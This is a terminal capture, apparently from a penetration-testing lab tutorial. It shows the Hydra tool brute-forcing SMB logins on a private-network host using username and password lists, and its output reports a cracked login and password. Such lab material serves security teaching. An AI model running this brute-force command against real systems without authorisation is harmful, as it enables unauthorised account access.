 root@kali:~# hydra -L user.txt -P pass.txt 192.168.1.101 smb
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organi
Hydra (http://www.thc.org/thc-hydra) starting at 2018-12-25 12:04:54
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 24 login tries (l:6/p:4), ~24 tries per task
[DATA] attacking smb://192.168.1.101:445/
[445][smb] host: 192.168.1.101   login: raj   password: 123
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-12-25 12:04:54
root@kali:~#